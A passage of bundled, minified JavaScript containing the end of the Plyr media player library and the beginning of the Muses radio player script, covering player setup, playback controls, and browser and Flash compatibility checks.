                    u = "html5" === r ? {} : { src: l };
                  Object.assign(t, {
                    provider: r,
                    type: i,
                    supported: W.check(i, r, t.config.playsinline),
                    media: A(c, u),
                  }),
                    t.elements.container.appendChild(t.media),
                    m.boolean(e.autoplay) && (t.config.autoplay = e.autoplay),
                    t.isHTML5 &&
                      (t.config.crossorigin &&
                        t.media.setAttribute("crossorigin", ""),
                      t.config.autoplay && t.media.setAttribute("autoplay", ""),
                      m.empty(e.poster) || (t.poster = e.poster),
                      t.config.loop.active && t.media.setAttribute("loop", ""),
                      t.config.muted && t.media.setAttribute("muted", ""),
                      t.config.playsinline &&
                        t.media.setAttribute("playsinline", "")),
                    Ee.addStyleHook.call(t),
                    t.isHTML5 && qe.insertElements.call(t, "source", n),
                    (t.config.title = e.title),
                    je.setup.call(t),
                    t.isHTML5 &&
                      Object.keys(e).includes("tracks") &&
                      qe.insertElements.call(t, "track", e.tracks),
                    (t.isHTML5 || (t.isEmbed && !t.supported.ui)) &&
                      Ee.build.call(t),
                    t.isHTML5 && t.media.load(),
                    t.fullscreen.update();
                },
                !0
              ))
            : this.debug.warn("Invalid source format");
        },
      },
      Re = (function () {
        function t(n, i) {
          var a = this;
          if (
            (e(this, t),
            (this.timers = {}),
            (this.ready = !1),
            (this.loading = !1),
            (this.failed = !1),
            (this.touch = W.touch),
            (this.media = n),
            m.string(this.media) &&
              (this.media = document.querySelectorAll(this.media)),
            ((window.jQuery && this.media instanceof jQuery) ||
              m.nodeList(this.media) ||
              m.array(this.media)) &&
              (this.media = this.media[0]),
            (this.config = J(
              {},
              pe,
              t.defaults,
              i || {},
              (function () {
                try {
                  return JSON.parse(a.media.getAttribute("data-plyr-config"));
                } catch (e) {
                  return {};
                }
              })()
            )),
            (this.elements = {
              container: null,
              captions: null,
              buttons: {},
              display: {},
              progress: {},
              inputs: {},
              settings: { popup: null, menu: null, panels: {}, buttons: {} },
            }),
            (this.captions = {
              active: null,
              currentTrack: -1,
              meta: new WeakMap(),
            }),
            (this.fullscreen = { active: !1 }),
            (this.options = { speed: [], quality: [] }),
            (this.debug = new be(this.config.debug)),
            this.debug.log("Config", this.config),
            this.debug.log("Support", W),
            !m.nullOrUndefined(this.media) && m.element(this.media))
          )
            if (this.media.plyr) this.debug.warn("Target already setup");
            else if (this.config.enabled)
              if (W.check().api) {
                var s = this.media.cloneNode(!0);
                (s.autoplay = !1), (this.elements.original = s);
                var o = this.media.tagName.toLowerCase(),
                  r = null,
                  l = null;
                switch (o) {
                  case "div":
                    if (
                      ((r = this.media.querySelector("iframe")), m.element(r))
                    ) {
                      if (
                        ((l = ue(r.getAttribute("src"))),
                        (this.provider = (function (e) {
                          return /^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(
                            e
                          )
                            ? ge.youtube
                            : /^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(
                                e
                              )
                            ? ge.vimeo
                            : null;
                        })(l.toString())),
                        (this.elements.container = this.media),
                        (this.media = r),
                        (this.elements.container.className = ""),
                        l.search.length)
                      ) {
                        var c = ["1", "true"];
                        c.includes(l.searchParams.get("autoplay")) &&
                          (this.config.autoplay = !0),
                          c.includes(l.searchParams.get("loop")) &&
                            (this.config.loop.active = !0),
                          this.isYouTube
                            ? ((this.config.playsinline = c.includes(
                                l.searchParams.get("playsinline")
                              )),
                              (this.config.hl = l.searchParams.get("hl")))
                            : (this.config.playsinline = !0);
                      }
                    } else
                      (this.provider = this.media.getAttribute(
                        this.config.attributes.embed.provider
                      )),
                        this.media.removeAttribute(
                          this.config.attributes.embed.provider
                        );
                    if (
                      m.empty(this.provider) ||
                      !Object.keys(ge).includes(this.provider)
                    )
                      return void this.debug.error(
                        "Setup failed: Invalid provider"
                      );
                    this.type = ye.video;
                    break;
                  case "video":
                  case "audio":
                    (this.type = o),
                      (this.provider = ge.html5),
                      this.media.hasAttribute("crossorigin") &&
                        (this.config.crossorigin = !0),
                      this.media.hasAttribute("autoplay") &&
                        (this.config.autoplay = !0),
                      (this.media.hasAttribute("playsinline") ||
                        this.media.hasAttribute("webkit-playsinline")) &&
                        (this.config.playsinline = !0),
                      this.media.hasAttribute("muted") &&
                        (this.config.muted = !0),
                      this.media.hasAttribute("loop") &&
                        (this.config.loop.active = !0);
                    break;
                  default:
                    return void this.debug.error(
                      "Setup failed: unsupported type"
                    );
                }
                (this.supported = W.check(
                  this.type,
                  this.provider,
                  this.config.playsinline
                )),
                  this.supported.api
                    ? ((this.eventListeners = []),
                      (this.listeners = new Pe(this)),
                      (this.storage = new ne(this)),
                      (this.media.plyr = this),
                      m.element(this.elements.container) ||
                        ((this.elements.container = A("div")),
                        w(this.media, this.elements.container)),
                      Ee.addStyleHook.call(this),
                      je.setup.call(this),
                      this.config.debug &&
                        y.call(
                          this,
                          this.elements.container,
                          this.config.events.join(" "),
                          function (e) {
                            a.debug.log("event: ".concat(e.type));
                          }
                        ),
                      (this.isHTML5 || (this.isEmbed && !this.supported.ui)) &&
                        Ee.build.call(this),
                      this.listeners.container(),
                      this.listeners.global(),
                      (this.fullscreen = new Te(this)),
                      this.config.ads.enabled && (this.ads = new Oe(this)),
                      this.config.autoplay && this.play(),
                      (this.lastSeekTime = 0))
                    : this.debug.error("Setup failed: no support");
              } else this.debug.error("Setup failed: no support");
            else this.debug.error("Setup failed: disabled by config");
          else this.debug.error("Setup failed: no suitable element passed");
        }
        return (
          n(
            t,
            [
              {
                key: "play",
                value: function () {
                  return m.function(this.media.play) ? this.media.play() : null;
                },
              },
              {
                key: "pause",
                value: function () {
                  this.playing &&
                    m.function(this.media.pause) &&
                    this.media.pause();
                },
              },
              {
                key: "togglePlay",
                value: function (e) {
                  (m.boolean(e) ? e : !this.playing)
                    ? this.play()
                    : this.pause();
                },
              },
              {
                key: "stop",
                value: function () {
                  this.isHTML5
                    ? (this.pause(), this.restart())
                    : m.function(this.media.stop) && this.media.stop();
                },
              },
              {
                key: "restart",
                value: function () {
                  this.currentTime = 0;
                },
              },
              {
                key: "rewind",
                value: function (e) {
                  this.currentTime =
                    this.currentTime - (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "forward",
                value: function (e) {
                  this.currentTime =
                    this.currentTime + (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "increaseVolume",
                value: function (e) {
                  var t = this.media.muted ? 0 : this.volume;
                  this.volume = t + (m.number(e) ? e : 0);
                },
              },
              {
                key: "decreaseVolume",
                value: function (e) {
                  this.increaseVolume(-e);
                },
              },
              {
                key: "toggleCaptions",
                value: function (e) {
                  he.toggle.call(this, e, !1);
                },
              },
              {
                key: "airplay",
                value: function () {
                  W.airplay && this.media.webkitShowPlaybackTargetPicker();
                },
              },
              {
                key: "toggleControls",
                value: function (e) {
                  if (this.supported.ui && !this.isAudio) {
                    var t = x(
                        this.elements.container,
                        this.config.classNames.hideControls
                      ),
                      n = void 0 === e ? void 0 : !e,
                      i = L(
                        this.elements.container,
                        this.config.classNames.hideControls,
                        n
                      );
                    if (
                      (i &&
                        this.config.controls.includes("settings") &&
                        !m.empty(this.config.settings) &&
                        ce.toggleMenu.call(this, !1),
                      i !== t)
                    ) {
                      var a = i ? "controlshidden" : "controlsshown";
                      k.call(this, this.media, a);
                    }
                    return !i;
                  }
                  return !1;
                },
              },
              {
                key: "on",
                value: function (e, t) {
                  y.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "once",
                value: function (e, t) {
                  b.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "off",
                value: function (e, t) {
                  v(this.elements.container, e, t);
                },
              },
              {
                key: "destroy",
                value: function (e) {
                  var t = this,
                    n =
                      arguments.length > 1 &&
                      void 0 !== arguments[1] &&
                      arguments[1];
                  if (this.ready) {
                    var i = function () {
                      (document.body.style.overflow = ""),
                        (t.embed = null),
                        n
                          ? (Object.keys(t.elements).length &&
                              (P(t.elements.buttons.play),
                              P(t.elements.captions),
                              P(t.elements.controls),
                              P(t.elements.wrapper),
                              (t.elements.buttons.play = null),
                              (t.elements.captions = null),
                              (t.elements.controls = null),
                              (t.elements.wrapper = null)),
                            m.function(e) && e())
                          : (function () {
                              this &&
                                this.eventListeners &&
                                (this.eventListeners.forEach(function (e) {
                                  var t = e.element,
                                    n = e.type,
                                    i = e.callback,
                                    a = e.options;
                                  t.removeEventListener(n, i, a);
                                }),
                                (this.eventListeners = []));
                            }.call(t),
                            S(t.elements.original, t.elements.container),
                            k.call(t, t.elements.original, "destroyed", !0),
                            m.function(e) && e.call(t.elements.original),
                            (t.ready = !1),
                            setTimeout(function () {
                              (t.elements = null), (t.media = null);
                            }, 200));
                    };
                    this.stop(),
                      this.isHTML5
                        ? (clearTimeout(this.timers.loading),
                          Ee.toggleNativeControls.call(this, !0),
                          i())
                        : this.isYouTube
                        ? (clearInterval(this.timers.buffering),
                          clearInterval(this.timers.playing),
                          null !== this.embed &&
                            m.function(this.embed.destroy) &&
                            this.embed.destroy(),
                          i())
                        : this.isVimeo &&
                          (null !== this.embed && this.embed.unload().then(i),
                          setTimeout(i, 200));
                  }
                },
              },
              {
                key: "supports",
                value: function (e) {
                  return W.mime.call(this, e);
                },
              },
              {
                key: "isHTML5",
                get: function () {
                  return Boolean(this.provider === ge.html5);
                },
              },
              {
                key: "isEmbed",
                get: function () {
                  return Boolean(this.isYouTube || this.isVimeo);
                },
              },
              {
                key: "isYouTube",
                get: function () {
                  return Boolean(this.provider === ge.youtube);
                },
              },
              {
                key: "isVimeo",
                get: function () {
                  return Boolean(this.provider === ge.vimeo);
                },
              },
              {
                key: "isVideo",
                get: function () {
                  return Boolean(this.type === ye.video);
                },
              },
              {
                key: "isAudio",
                get: function () {
                  return Boolean(this.type === ye.audio);
                },
              },
              {
                key: "playing",
                get: function () {
                  return Boolean(this.ready && !this.paused && !this.ended);
                },
              },
              {
                key: "paused",
                get: function () {
                  return Boolean(this.media.paused);
                },
              },
              {
                key: "stopped",
                get: function () {
                  return Boolean(this.paused && 0 === this.currentTime);
                },
              },
              {
                key: "ended",
                get: function () {
                  return Boolean(this.media.ended);
                },
              },
              {
                key: "currentTime",
                set: function (e) {
                  if (this.duration) {
                    var t = m.number(e) && e > 0;
                    (this.media.currentTime = t
                      ? Math.min(e, this.duration)
                      : 0),
                      this.debug.log(
                        "Seeking to ".concat(this.currentTime, " seconds")
                      );
                  }
                },
                get: function () {
                  return Number(this.media.currentTime);
                },
              },
              {
                key: "buffered",
                get: function () {
                  var e = this.media.buffered;
                  return m.number(e)
                    ? e
                    : e && e.length && this.duration > 0
                    ? e.end(0) / this.duration
                    : 0;
                },
              },
              {
                key: "seeking",
                get: function () {
                  return Boolean(this.media.seeking);
                },
              },
              {
                key: "duration",
                get: function () {
                  var e = parseFloat(this.config.duration),
                    t = (this.media || {}).duration,
                    n = m.number(t) && t !== 1 / 0 ? t : 0;
                  return e || n;
                },
              },
              {
                key: "volume",
                set: function (e) {
                  var t = e;
                  m.string(t) && (t = Number(t)),
                    m.number(t) || (t = this.storage.get("volume")),
                    m.number(t) || (t = this.config.volume),
                    t > 1 && (t = 1),
                    t < 0 && (t = 0),
                    (this.config.volume = t),
                    (this.media.volume = t),
                    !m.empty(e) && this.muted && t > 0 && (this.muted = !1);
                },
                get: function () {
                  return Number(this.media.volume);
                },
              },
              {
                key: "muted",
                set: function (e) {
                  var t = e;
                  m.boolean(t) || (t = this.storage.get("muted")),
                    m.boolean(t) || (t = this.config.muted),
                    (this.config.muted = t),
                    (this.media.muted = t);
                },
                get: function () {
                  return Boolean(this.media.muted);
                },
              },
              {
                key: "hasAudio",
                get: function () {
                  return (
                    !this.isHTML5 ||
                    !!this.isAudio ||
                    Boolean(this.media.mozHasAudio) ||
                    Boolean(this.media.webkitAudioDecodedByteCount) ||
                    Boolean(
                      this.media.audioTracks && this.media.audioTracks.length
                    )
                  );
                },
              },
              {
                key: "speed",
                set: function (e) {
                  var t = null;
                  m.number(e) && (t = e),
                    m.number(t) || (t = this.storage.get("speed")),
                    m.number(t) || (t = this.config.speed.selected),
                    t < 0.1 && (t = 0.1),
                    t > 2 && (t = 2),
                    this.config.speed.options.includes(t)
                      ? ((this.config.speed.selected = t),
                        (this.media.playbackRate = t))
                      : this.debug.warn("Unsupported speed (".concat(t, ")"));
                },
                get: function () {
                  return Number(this.media.playbackRate);
                },
              },
              {
                key: "quality",
                set: function (e) {
                  var t = this.config.quality,
                    n = this.options.quality;
                  if (n.length) {
                    var i = [
                        !m.empty(e) && Number(e),
                        this.storage.get("quality"),
                        t.selected,
                        t.default,
                      ].find(m.number),
                      a = !0;
                    if (!n.includes(i)) {
                      var s = (function (e, t) {
                        return m.array(e) && e.length
                          ? e.reduce(function (e, n) {
                              return Math.abs(n - t) < Math.abs(e - t) ? n : e;
                            })
                          : null;
                      })(n, i);
                      this.debug.warn(
                        "Unsupported quality option: "
                          .concat(i, ", using ")
                          .concat(s, " instead")
                      ),
                        (i = s),
                        (a = !1);
                    }
                    (t.selected = i),
                      (this.media.quality = i),
                      a && this.storage.set({ quality: i });
                  }
                },
                get: function () {
                  return this.media.quality;
                },
              },
              {
                key: "loop",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.loop.active;
                  (this.config.loop.active = t), (this.media.loop = t);
                },
                get: function () {
                  return Boolean(this.media.loop);
                },
              },
              {
                key: "source",
                set: function (e) {
                  qe.change.call(this, e);
                },
                get: function () {
                  return this.media.currentSrc;
                },
              },
              {
                key: "download",
                get: function () {
                  var e = this.config.urls.download;
                  return m.url(e) ? e : this.source;
                },
              },
              {
                key: "poster",
                set: function (e) {
                  this.isVideo
                    ? Ee.setPoster.call(this, e, !1).catch(function () {})
                    : this.debug.warn("Poster can only be set for video");
                },
                get: function () {
                  return this.isVideo
                    ? this.media.getAttribute("poster")
                    : null;
                },
              },
              {
                key: "autoplay",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.autoplay;
                  this.config.autoplay = t;
                },
                get: function () {
                  return Boolean(this.config.autoplay);
                },
              },
              {
                key: "currentTrack",
                set: function (e) {
                  he.set.call(this, e, !1);
                },
                get: function () {
                  var e = this.captions,
                    t = e.toggled,
                    n = e.currentTrack;
                  return t ? n : -1;
                },
              },
              {
                key: "language",
                set: function (e) {
                  he.setLanguage.call(this, e, !1);
                },
                get: function () {
                  return (he.getCurrentTrack.call(this) || {}).language;
                },
              },
              {
                key: "pip",
                set: function (e) {
                  if (W.pip) {
                    var t = m.boolean(e) ? e : !this.pip;
                    m.function(this.media.webkitSetPresentationMode) &&
                      this.media.webkitSetPresentationMode(t ? me : fe),
                      m.function(this.media.requestPictureInPicture) &&
                        (!this.pip && t
                          ? this.media.requestPictureInPicture()
                          : this.pip && !t && document.exitPictureInPicture());
                  }
                },
                get: function () {
                  return W.pip
                    ? m.empty(this.media.webkitPresentationMode)
                      ? this.media === document.pictureInPictureElement
                      : this.media.webkitPresentationMode === me
                    : null;
                },
              },
            ],
            [
              {
                key: "supported",
                value: function (e, t, n) {
                  return W.check(e, t, n);
                },
              },
              {
                key: "loadSprite",
                value: function (e, t) {
                  return ae(e, t);
                },
              },
              {
                key: "setup",
                value: function (e) {
                  var n =
                      arguments.length > 1 && void 0 !== arguments[1]
                        ? arguments[1]
                        : {},
                    i = null;
                  return (
                    m.string(e)
                      ? (i = Array.from(document.querySelectorAll(e)))
                      : m.nodeList(e)
                      ? (i = Array.from(e))
                      : m.array(e) && (i = e.filter(m.element)),
                    m.empty(i)
                      ? null
                      : i.map(function (e) {
                          return new t(e, n);
                        })
                  );
                },
              },
            ]
          ),
          t
        );
      })();
    return (Re.defaults = ((Ie = pe), JSON.parse(JSON.stringify(Ie)))), Re;
  });

/* muses */

var $jscomp = $jscomp || {};
$jscomp.scope = {};
$jscomp.ASSUME_ES5 = !1;
$jscomp.ASSUME_NO_NATIVE_MAP = !1;
$jscomp.ASSUME_NO_NATIVE_SET = !1;
$jscomp.defineProperty =
  $jscomp.ASSUME_ES5 || "function" == typeof Object.defineProperties
    ? Object.defineProperty
    : function (d, q, k) {
        d != Array.prototype && d != Object.prototype && (d[q] = k.value);
      };
$jscomp.getGlobal = function (d) {
  return "undefined" != typeof window && window === d
    ? d
    : "undefined" != typeof global && null != global
    ? global
    : d;
};
$jscomp.global = $jscomp.getGlobal(this);
$jscomp.SYMBOL_PREFIX = "jscomp_symbol_";
$jscomp.initSymbol = function () {
  $jscomp.initSymbol = function () {};
  $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol);
};
$jscomp.Symbol = (function () {
  var d = 0;
  return function (q) {
    return $jscomp.SYMBOL_PREFIX + (q || "") + d++;
  };
})();
$jscomp.initSymbolIterator = function () {
  $jscomp.initSymbol();
  var d = $jscomp.global.Symbol.iterator;
  d || (d = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator"));
  "function" != typeof Array.prototype[d] &&
    $jscomp.defineProperty(Array.prototype, d, {
      configurable: !0,
      writable: !0,
      value: function () {
        return $jscomp.arrayIterator(this);
      },
    });
  $jscomp.initSymbolIterator = function () {};
};
$jscomp.arrayIterator = function (d) {
  var q = 0;
  return $jscomp.iteratorPrototype(function () {
    return q < d.length ? { done: !1, value: d[q++] } : { done: !0 };
  });
};
$jscomp.iteratorPrototype = function (d) {
  $jscomp.initSymbolIterator();
  d = { next: d };
  d[$jscomp.global.Symbol.iterator] = function () {
    return this;
  };
  return d;
};
$jscomp.iteratorFromArray = function (d, q) {
  $jscomp.initSymbolIterator();
  d instanceof String && (d += "");
  var k = 0,
    w = {
      next: function () {
        if (k < d.length) {
          var u = k++;
          return { value: q(u, d[u]), done: !1 };
        }
        w.next = function () {
          return { done: !0, value: void 0 };
        };
        return w.next();
      },
    };
  w[Symbol.iterator] = function () {
    return w;
  };
  return w;
};
$jscomp.polyfill = function (d, q, k, w) {
  if (q) {
    k = $jscomp.global;
    d = d.split(".");
    for (w = 0; w < d.length - 1; w++) {
      var u = d[w];
      u in k || (k[u] = {});
      k = k[u];
    }
    d = d[d.length - 1];
    w = k[d];
    q = q(w);
    q != w &&
      null != q &&
      $jscomp.defineProperty(k, d, {
        configurable: !0,
        writable: !0,
        value: q,
      });
  }
};
$jscomp.polyfill(
  "Array.prototype.keys",
  function (d) {
    return d
      ? d
      : function () {
          return $jscomp.iteratorFromArray(this, function (d) {
            return d;
          });
        };
  },
  "es6",
  "es3"
);
var mrx24gx = mrx24gx || [];
mrx24gx.push("ftinc");
if (2 == mrx24gx.length) {
  (function (d, q) {
    function k(a, b) {
      function c() {}
      c.prototype = a;
      a = new c();
      for (var g in b) a[g] = b[g];
      b.toString !== Object.prototype.toString && (a.toString = b.toString);
      return a;
    }
    function w(a) {
      return a instanceof Array
        ? function () {
            return r.iter(a);
          }
        : "function" == typeof a.iterator
        ? u(a, a.iterator)
        : a.iterator;
    }
    function u(a, b) {
      if (null == b) return null;
      null == b.__id__ && (b.__id__ = Ka++);
      var c;
      null == a.hx__closures__
        ? (a.hx__closures__ = {})
        : (c = a.hx__closures__[b.__id__]);
      null == c &&
        ((c = function () {
          return c.method.apply(c.scope, arguments);
        }),
        (c.scope = a),
        (c.method = b),
        (a.hx__closures__[b.__id__] = c));
      return c;
    }
    d.muses = d.muses || {};
    var D = function (a, b) {
      this.r = new RegExp(a, b.split("u").join(""));
    };
    D.__name__ = ["EReg"];
    D.prototype = {
      match: function (a) {
        this.r.global && (this.r.lastIndex = 0);
        this.r.m = this.r.exec(a);
        this.r.s = a;
        return null != this.r.m;
      },
      __class__: D,
    };
    var r = function () {};
    r.__name__ = ["HxOverrides"];
    r.strDate = function (a) {
      switch (a.length) {
        case 8:
          a = a.split(":");
          var b = new Date();
          b.setTime(0);
          b.setUTCHours(a[0]);
          b.setUTCMinutes(a[1]);
          b.setUTCSeconds(a[2]);
          return b;
        case 10:
          return (a = a.split("-")), new Date(a[0], a[1] - 1, a[2], 0, 0, 0);
        case 19:
          return (
            (b = a.split(" ")),
            (a = b[0].split("-")),
            (b = b[1].split(":")),
            new Date(a[0], a[1] - 1, a[2], b[0], b[1], b[2])
          );
        default:
          throw new p("Invalid date format : " + a);
      }
    };
    r.cca = function (a, b) {
      a = a.charCodeAt(b);
      if (a == a) return a;
    };
    r.substr = function (a, b, c) {
      if (null == c) c = a.length;
      else if (0 > c)
        if (0 == b) c = a.length + c;
        else return "";
      return a.substr(b, c);
    };
    r.remove = function (a, b) {
      b = a.indexOf(b);
      if (-1 == b) return !1;
      a.splice(b, 1);
      return !0;
    };
    r.iter = function (a) {
      return {
        cur: 0,
        arr: a,
        hasNext: function () {
          return this.cur < this.arr.length;
        },
        next: function () {
          return this.arr[this.cur++];
        },
      };
    };
    var J = function () {};
    J.__name__ = ["Lambda"];
    J.exists = function (a, b) {
      for (a = w(a)(); a.hasNext(); ) {
        var c = a.next();
        if (b(c)) return !0;
      }
      return !1;
    };
    J.filter = function (a, b) {
      var c = new E();
      for (a = w(a)(); a.hasNext(); ) {
        var g = a.next();
        b(g) && c.add(g);
      }
      return c;
    };
    var E = function () {
      this.length = 0;
    };
    E.__name__ = ["List"];
    E.prototype = {
      add: function (a) {
        a = new K(a, null);
        null == this.h ? (this.h = a) : (this.q.next = a);
        this.q = a;
        this.length++;
      },
      push: function (a) {
        this.h = a = new K(a, this.h);
        null == this.q && (this.q = a);
        this.length++;
      },
      iterator: function () {
        return new Z(this.h);
      },
      __class__: E,
    };
    var K = function (a, b) {
      this.item = a;
      this.next = b;
    };
    K.__name__ = ["_List", "ListNode"];
    K.prototype = { __class__: K };
    var Z = function (a) {
      this.head = a;
    };
    Z.__name__ = ["_List", "ListIterator"];
    Z.prototype = {
      hasNext: function () {
        return null != this.head;
      },
      next: function () {
        var a = this.head.item;
        this.head = this.head.next;
        return a;
      },
      __class__: Z,
    };
    var e = (d.MRP = function () {});
    e.__name__ = ["MRP"];
    e.setElementId = function (a) {
      e.elementId = a;
    };
    e.setObjectId = function (a) {
      e.objectId = a;
    };
    e.getStatus = function () {
      var a = e.getJSPlayer();
      return null == a ? null : a.ui.status;
    };
    e.isPlaying = function () {
      var a = e.getJSPlayer();
      return null == a ? !1 : a.isPlaying();
    };
    e.getJSPlayer = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? !b.existsReserved(a) : !b.h.hasOwnProperty(a))
        return null;
      a = e.objectId;
      b = e.jsInstances;
      return null != t[a] ? b.getReserved(a) : b.h[a];
    };
    e.play = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playAudio();
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playSound();
    };
    e.stop = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopAudio(!1);
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopSound();
    };
    e.setVolume = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
    };
    e.showInfo = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.showInfo(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).showInfo(a);
    };
    e.setTitle = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.setTitle(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setTitle(a);
    };
    e.setUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
    };
    e.setFallbackUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
    };
    e.setCallbackFunction = function (a) {
      musesCallback = a;
    };
    e.getScriptBaseHREF = function () {
      return "//hosted.muses.org";
    };
    e.getSkin = function (a, b) {
      return -1 != a.indexOf("/") || (b && ("original" == a || "tiny" == a))
        ? a
        : e.getScriptBaseHREF() + "/2.4.5/muses-" + a + ".xml";
    };
    e.createMusesStyleReset = function () {
      if (null == mrpStyleReset) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            ".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}"
          );
        a.appendChild(b);
        window.document.head.appendChild(a);
        mrpStyleReset = a;
      }
    };
    e.browserSupportsCodec = function (a) {
      return "ogg" != a && "aac" != a && "mp3" != a ? !0 : mrpBrowserCompat[a];
    };
    e.isIE = function () {
      return mrpBrowserCompat.isIE;
    };
    e.insert = function (a) {
      1 == a.forceFlash
        ? e.flashInsert(a)
        : 0 < e.isIE() && 11 > e.isIE()
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich is older than IE 11)."
          ),
          e.flashInsert(a))
        : 0 < e.isIE() &&
          11 <= e.isIE() &&
          "aac" == a.codec &&
          FlashDetect.versionAtLeast(10, 1)
